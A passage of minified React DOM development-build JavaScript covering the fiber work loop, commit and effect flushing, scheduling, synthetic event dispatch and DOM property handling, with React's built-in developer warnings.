t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,qs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=Im(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,$y=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(Zd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),wd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function yp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?lg=Qh=e:Qh=Qh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(qd)):Hv||(Hv=!0,uy(qd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function qd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Th=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof 